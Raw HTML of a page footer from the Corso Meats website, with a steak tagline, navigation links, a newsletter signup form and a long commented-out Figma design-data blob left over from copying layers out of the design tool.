				<div class="elementor-element elementor-element-e54eb23 elementor-widget elementor-widget-heading" data-id="e54eb23" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Trained Meat Expert and Enthusiast</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-00fa1c5 elementor-widget-mobile__width-inherit elementor-absolute elementor-widget elementor-widget-text-editor" data-id="00fa1c5" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								“You can cook it at home and have a good or a
better experience, than some of the best Steak
houses in Chicago”						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
				<div data-elementor-type="footer" data-elementor-id="27" class="elementor elementor-27 elementor-location-footer" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<footer class="elementor-section elementor-top-section elementor-element elementor-element-76f6d610 desktopfooter elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="76f6d610" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-abc2348" data-id="abc2348" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-474a08c elementor-widget elementor-widget-image" data-id="474a08c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="186" height="75" src="//www.corsomeats.com/wp-content/uploads/2021/04/Logo-Corso-Meat-White.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-0b043bc elementor-widget elementor-widget-text-editor" data-id="0b043bc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<p>RESTORING ORDER TO THE<br />NATURAL – QUALITY LIFE</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-555effcd elementor-hidden-phone" data-id="555effcd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c2bbd6c elementor-widget elementor-widget-image" data-id="c2bbd6c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="341" height="198" src="//www.corsomeats.com/wp-content/uploads/2021/04/Illustrayion-Thank-you.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="//www.corsomeats.com/wp-content/uploads/2021/04/Illustrayion-Thank-you.png 341w, //www.corsomeats.com/wp-content/uploads/2021/04/Illustrayion-Thank-you-300x174.png 300w" sizes="(max-width: 341px) 100vw, 341px" />															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5586bdf4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5586bdf4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7278cacc" data-id="7278cacc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-14083c6 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="14083c6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
					<a href="//www.corsomeats.com">						<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="//www.corsomeats.com/corso-meats-club/">						<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Corso Meat' s Club</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="#">						<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Shop</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-62d3aa7d" data-id="62d3aa7d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-67c3e7d8 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="67c3e7d8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
					<a href="//www.corsomeats.com/process/">						<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Our Process</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Recipes</span>
									</li>
								<li class="elementor-icon-list-item">
					<a href="//www.corsomeats.com/usda-prime-grade/">						<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">USDA Prime Grade</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-97e01b3" data-id="97e01b3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5434841 elementor-widget elementor-widget-heading" data-id="5434841" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">SUBSCRIBE FOR OUR<br>
DISCOUNTS AND RECIPES</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-f630fa6 elementor-mobile-button-align-center elementor-button-align-end elementor-tablet-button-align-end elementor-widget elementor-widget-form" data-id="f630fa6" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width_mobile&quot;:&quot;100&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" id="formfooterdesktop" name="New Form">
			<input type="hidden" name="post_id" value="27"/>
			<input type="hidden" name="form_id" value="f630fa6"/>
			<input type="hidden" name="referer_title" value="" />

							<input type="hidden" name="queried_id" value="9"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-sm-100 elementor-field-required">
					<label for="form-field-email" class="elementor-field-label elementor-screen-only">Enter Your Email</label><input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Enter Your Email" required="required" aria-required="true">				</div>
								<div class="elementor-field-type-acceptance elementor-field-group elementor-column elementor-field-group-field_e28de57 elementor-col-100">
					<label for="form-field-field_e28de57" class="elementor-field-label elementor-screen-only">I Agree To Receive Newsletters</label><div class="elementor-field-subgroup"><span class="elementor-field-option"><input type="checkbox" name="form_fields[field_e28de57]" id="form-field-field_e28de57" class="elementor-field elementor-size-md  elementor-acceptance-field" checked="checked"> <label for="form-field-field_e28de57">I Agree To Receive Newsletters</label></span></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons elementor-sm-100">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Submit</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
							</div>
		</footer>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-96fde2b mobilefooter elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="96fde2b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1fff186 elementor-hidden-desktop elementor-hidden-tablet" data-id="1fff186" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a302065 elementor-absolute elementor-widget elementor-widget-image" data-id="a302065" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="341" height="198" src="//www.corsomeats.com/wp-content/uploads/2021/04/Illustrayion-Thank-you.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="//www.corsomeats.com/wp-content/uploads/2021/04/Illustrayion-Thank-you.png 341w, //www.corsomeats.com/wp-content/uploads/2021/04/Illustrayion-Thank-you-300x174.png 300w" sizes="(max-width: 341px) 100vw, 341px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e72394b" data-id="e72394b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1e78650 elementor-widget elementor-widget-image" data-id="1e78650" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="186" height="75" src="//www.corsomeats.com/wp-content/uploads/2021/04/Logo-Corso-Meat-White.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-b9ee35f elementor-widget elementor-widget-text-editor" data-id="b9ee35f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<p style="text-align: center;"><!--(figmeta)eyJmaWxlS2V5IjoiU3owSGVhbThkaTJ2QWd2UXh1YTAyVyIsInBhc3RlSUQiOi0xLCJkYXRhVHlwZSI6InNjZW5lIn0K(/figmeta)--><!--(figma)ZmlnLWtpd2kEAAAAayIAALV7f5wsWVXfvdXd8+PNe29/LwsiIiIiou6+XXYXRKSmunq63nR31VZVz7y3Ik1Nd81M7evpbrt65r1ZEZEQYggiIiJBJEhIRDSKir8SVCRGTaL4GxHxF6JJjDG/jDHG/Ph+761f/eatn/yT9/m8vueee+655557zrnn3lvzNtmN0zQ6iMPTWSzEbZddpzcIQtMPBf713KY9sNpmb8sOUJX9wPYrdUNR270m4FrgbPXMDqB6EF7t2AAaChgENnmtKFrFeRBsO97AtzuuyZ6rPTd0WlcHQdvtd5qDvrflm032X8vAQdPtsb6e13275dtBG6hzgWX37AHQXnvwWN/2rwK5UUX6ttch8nzTabVQXrA6jt0LB5s+RrfMgLJdNG8kKaZzBbAgsTSHQ6gFKN82mwO3p1gIVdn1nZDSyN50FHuHURqDzEJTaHM2IOq6OwqUu8lklEwO/OMxaXpu73Hbd9Eg3KZqJwet97vRaAMlmq7V70I+gNIyeztmAMjY8t2+B6DW8s0u6eqbrtuxzd7A9WzfDB23B2Rjx7ZC1we0Qj2jXO04iu2a3ek4XkBw3QcRFlCt0Dnf3up3TH/guZ2rW4rJBobqNe0mFFfSnQ/tKxTpQtBxLCIuBle7my5X+zanh8F6Cnt7EDrWNlV1R9A2PXuw64TtQdb3Tsvt9cBTCXhXcBjN4t1kcRjGNxZaB2vBY33Tt9EqSnFl0zG7rrIwI/QdJRBMBNVaUW26u5S8fivJG57pm50ObA3m0B34zlabwqwsozt2i9jVzXE8GXWxKpDQM4NgELbBdIuWBl/[base64]/bh6Cgm+h5cC6XsuLsKgAihliGAIXQGlunROetlbdByfUu5foNMm/FwOo8WyXSCPrmDY2QsK9QJWGK6zrZdGpnROz7ai+f9SbJI0cc3OQ3hOVfsTgBAQiKENurFsKaTdDGvLBoWE3jBdiWu7JqMZwbGyFRaCyxTTaDeAsfmQPdoZBVFvRIs5tNrsTlODiboUDAT8HJHBWXp9sMMNDSxFc0wfD4/TEWttiy82TB9391VJsRJ1HTVfqzvdBAz4YZA1jMzGXC5Mw3m7l2gMuEuTxPK1kUYVqJt2js2ech8aGNzOh3H0cSdxbn66/[base64]/Z+O4yDOJgXV+4GbRY/QNrnC0oJ16LVGyoIEpWcx2tZCu+u5vqnSlXrOBlpaxIWKzgRhgDIPoRg6Gl7T61MI20b4ehxqUxJI7B7YjRWsqZVdgvyM2rSuNJE1PYYQ84y28ZS0haZrZj9kToNZoPvl43SR7J+i+pQ9PdOyB3BZnVPVVLdAa11FIiCRQwXO4/YgdOH8at5LCBgJFsXpekhGUGMLaBgRJzB0+LvWYCPXC/[base64]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[base64]/djHJihVGN9PxnH2/At+EGqGtWMjKxnO0I0xrmXKvAgYiZ2ioRG1vPY3RgnCF/zU84tnAbHezwv74GMCHEiaQez6QTmowdaPZ7sj3lDPAFNleNakvbzphjOLta11FbevxulsAo91dowx2qucna8N07SQzDjuJQ2nIZxdNQppeMgxs2D1BzsYTQxF5Om7oIFZ23UplmdrNz94DokhdYzYi4WIvCSCMvavzXfnUv/T5zV1UtQWZC8i2atH+bgxmovuJuSILyqvWB/P40XMOzaPBolx9w46uWm0EBRbAor6WweRyNQrIbcFZRvOpP9KexI8e0IOTrWhggiw0N4n7KhGZ8kw/xFIr+U4qlFPY5IC+dIdbI2FA73VLzPQL2mO/r5LgFrzzpb1u5AZSrypkEQ3FhBegr7zDwWUmOKzgh6T/YTRAkYKHppnu/HzudCV4i4XhZuQjLAiy8kUXcPAreF+dWiJFy0GKzlF4w1XKZhHjllPasWxI0MkdPjDajXVye21UyATcTzgzljs1NedmOUYta8Cx/gvhk3DrgJxJVg9tgnzzDQcyh64kTqNAf56/JZchMGhRhKazKMvQKtuHwQqixRVm44vQgJitKhosKNvrmDCxF15yNwd5o9j8tgV93CGCz5iYkiwGunukTVrxM2sp75IkCyA2dMhbGWHu/v40oPTqpyBjXA/QLXfzB5nT0uRC09OaBn9xDMYKl1VJE90lJ/DHaLmnu84EbEbRztCCrQKfZKd4IbOylWQdGazofwMr5bIlJcS4Fey2TZ2cqYCcNpDXq2nV2Cmp1d82oAQHbUFs3XK0TFBSV8SMiI36oYCIeFB9Umx0cBfA96SgW21MzfkN+lGhvQSrFZHRwjwsyz2uowU/PajIEHT2MPi/[base64]/[base64]/oBhJNS1UFgNiOq3yn2cRjN15jECiUqeFWLUfpT9nkUtduooXDMCmQ5PJxhKvSMwpqrBtcHUaGYezOprur/Rn2bmazl9nG352exNmuNh2PttUKId+CsbYKQ1RpF9LOCdbEeG3ufyrzC6MDONmLZofIncWKMBSgkQ/PYPz5u8OrRK1S1QSPLOiV54TawzTq0UmkbKvBUqNeXEaXlQzUDS9BFnBNWcOqhjT6y8rz3loG6oaXomexu68XFd345UOE+wWAcwrQyJeljE9XcFpDqVFfgYhcnBDPFxXd+PIR/B5RCY4+EevyQqWqCcxIvexzchD7YlnTzZvlxmNPmLtycredQWpi6whBHO23s9SoZqzCOaygGvvvOIvV5DZ7Oqmrdw5Q3rmE0EStcnhXaxOKvesMUhNv4QRSjSJ3V+uapF05z9yTw7rJgYVEB/[base64]/vJeOyxnorXSvm8sqrbHwc1VKVRpPiCKkLTfCV9JLsF2BPPL2u6+RW07R5cG/cyX5jDuumr1GS57b1eihfkFd32ylidXVLcSssvymDdMkD8HSGPUJ9OwabEC8ULb0Jpwldpfw/[base64]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[base64]/LKpnsFb7c2YMMLHkJRC3ad0GoPPPXZeX27XGuDD0P8vAlPhhLLpLDZWH8Oa2lDaL3/GYb+gkcdbrGmxk4SX+feCcsdRpOTKGUij1MfcqKUH/zMkPeOobIT0EFXhqo3Y+qS99g13WlLc6urv4EkK/1nkC8QUrcrpp3pUK0JdGlU0Nhb9LryW6PHb+ZojZPhNSH5GcsqpFEaR/9ArY2Xa1gaE8we9FneXCyaEWplIPHS5iKk+joCUDaCPJwu0tl0kVWN9Ho0y+B81YrOOhQ1prqWUf1NDGa5yTilv2Zt9azbJiLnDHePC2eE471oQNcpHBapMuIbdGnswXEDXL/EfNvDcNnoqXi9gXBbmHV5cBVGy/V3M+PybTytB7QiiQsBFSw99N5T2zsO5hhhBc9WerA34JV4El8vKsYZGZuUsQYonw0wmEuStjWlM+nF12+aAiY1KoT7BgPRZkkAjw9esG5+Du/[base64]/jwV4jKR8q9/xrvhWnutMgW16Z7GOgE8xGrcn0UM+z0NM9zWHZYgnLiFPmJ3NDzzx0Xp0lD4hFw2c1S8TpDXsBQc0i7IS4qheY0maHB6m5bwnu3cDV0D8Xti5wkZ9+kxuA9d8xQK1c0FW815J3DirbfZoi7Tpb0/HYDT3LRZBdnXxr2PQGmhxwJj2aPHce4M8e7crY59LKAhLsunLpgTkRYajXSgp0h98bQXiuJxzwZ0tCwOpaKnn6sJwEivSA6cEOX0OjmfBqNhpg/R4S0oMNk0Xe43PfdMLl8NsZ9VA+8SFZ7GJi/AmqTUkCcmWSdC5DX32HIhhJV3JArKU4E0Thb4tVoiJNEKupiLWXWHcTqoQYt63k95LAvEefyuoW8FnNQ6JeKDfVWDhEa4rwCM0Vgx1VVnOro6GB4UQ/sRadjzB6I29Il9ScQ9J2GvL0ykULT7zLEHfvgtINjCaaO+d6puDupx/WCz5y6x4s0GcX2ZDiGeSIhUKFFirsUoQcVwq1CcTeOu0hisPhjOOm4PxlNA56WxHsNea9C+XEF9bS9fKlS8R5D3tdM9vetw2PuxesVQeE6UsewleK7kB6asRLwTLUlqtHrGs5U3NA1J1VGD91ArJUhuaemuj/ENMJDCEwUhljFZpJwxlB/O4GbzIeHpxhCrs3O4tYpaq5soz6BNLmwaNWWC3OAtNmMUvE+hDNWNzkMqer/F1MLAAC9WH2YjlUav89z3vc1Y2bMB2IYM6/ZMUOM8lGRec4xPtIIkyGFbE2ZFY3JMj6yvMZ8RabkK0VSCeuKiJKMGaOsNEZry0ayGzYhKSVdl7XY+3eed15P12778cfuXJe5f87vnPvc575/5z4PQlgkyeMRRBZ5hLfPYw9PHp9XUEg+ETaLiMIphuKIBJl51Jo8lvfu3DF5/k7XZ0TC8I8x0QILGgN3DtTt21f/BwNT4cgyjpLhKKugMG9iQW6+P7sg/3F/79yCKbmTyEf/vdunBQd4XhbFw7fgIKO8OX2HDM3OyRrUz5+d06dvjn9otn/onX39gzKH3pOTOcB/omiRf/A9mQOyhg73D8i6oy+fpkH9xhHlRFtLifxOBE9RzxMmiCeJrkVRIxNJ02KiY/GzebQFqJaU4GklEimJ/Lx9G08qB2SBcP+R+MU5FpRGbWd17dKF2g18rKBwUt7EibmFNDBv9NjJ4+n6SHpw5Ebxz8/S8GfPYqXH/eNP7M/+SKtT7FpxQJTE0L+Ju1NccJ6nPkVeSxQR7S2e3qTOKqeatXLsqPnvekrun5/SgDNU4yVfMxLFVLioNNErrfKiBSWy5Oq1JNeMZr508nXgbev9yDgPE8d4aWBE90ISwiqmmg/djPAFVMN7WZJWCbWd42YsX2DbBZuEtEppQpSbkb5An3kdSHiY2ZzjZjy+wIwmrxNHUErT33Yz3mAEXquM7mngZny+ma9O4H18zJyOdzMNfIFp1StJNGDm+f5uJswXeLb3PBJhzHw/zc2E+2ZWFzZGbGUUPdfNNAzFVkaTKt1MRDC2cGYiTrmZSF9g+pk1yFt50aBINxMVzBsxM8bvZhoFvYUx0+VWNxMdjI2LR72Um4kJZbS8aGG2m4kNRg1vux9xM3Eubx9PMEyswzQOemvIawqK3UyTYEb5PPT+MjfTNHgen1WvsHqmWXBNBCskUOFmmvsCW/[base64]/sa7RTs/[base64]/V/BGv8AaZ3CNGY8VxCnzZKF5xLMprDmHCEAZxYoAH7XBZjo9M22BcB7O6dk6wAczoq9L96c0gDMM65CYN2efcryDmukQ+DJzJec/IVAaAsAWu4h0fOWF9VjcXIHZ+hRA6ZWJ7EtyZCnL6+zX/w2zfyJOLTKtqZWr7R31bZW8sq67+yUzy7ZXw/upkpram157eA01XHzChvOYCWPGvDC7mNqzg2f2vKtvT+qZ3tHKFiWsDIDBwc+pC4HvlJYLods+7NK6zRH7a+rU95hTys5cnSlOjF9sfpD8nLWyAtK9nowTw39y2qUXG1ZsVHJ/pGWir3vHVU0bod9LHu/kmMXjOcIjytYJrUZGPRQjDnu+FMttdyy4lu7Ij9Nz9S38C4dtUzeNFHxX/TjZ9YYK8+v3WNArwdPqq9SO2nsou9tlK6HNYriwTbaWrPco3NPxmDt9+rhmOaaT6i+WM3ev5mxU30zI8k4g+VTTjGgtKa/gjglsrtlRbSG5Ww7A3dsvaCQyxe/PaVk7sm7Vfj6o+rRHYUq3vOJkvvrKlTG579XncPWq9vf3KvkiekH1dFL1ereRuc40reU/PKAxUp/[base64]/xUruz0fiXQDevjBTYcbpy+2UWYLA4MNECqcIHbvAOqdibdry6KWrBrzUIppbxTkMJOqdK1twcdNYKMOVhKgqsyqMuMx+ABsSjpgZsfddUmZJn3mRGj4azG6qeeAqR5NoTgUrf+f